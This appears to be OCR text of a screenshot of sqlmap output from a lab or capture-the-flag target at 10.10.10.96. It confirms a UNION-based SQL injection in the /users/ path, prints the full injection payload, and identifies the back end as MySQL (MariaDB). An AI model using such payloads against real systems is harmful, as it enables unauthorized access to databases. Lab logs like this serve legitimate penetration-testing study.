 sqlmap identified the following injection point(s) with a total of 121 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: http://10.10.10.96:80/users/' UNION ALL SELECT CONCAT(CONCAT('qvvxq','bSRYFTOCYcsrLeYjtQFLTsxjzigLYupsDgwnSYmZ'),'qqbxq')-- UNUz
---
[04:41:55] [INFO] testing MySQL
[04:41:55] [INFO] confirming MySQL
[04:41:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[04:41:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 52 times
[04:41:56] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.96'
[*] ending @ 04:41:56 /2018-12-28/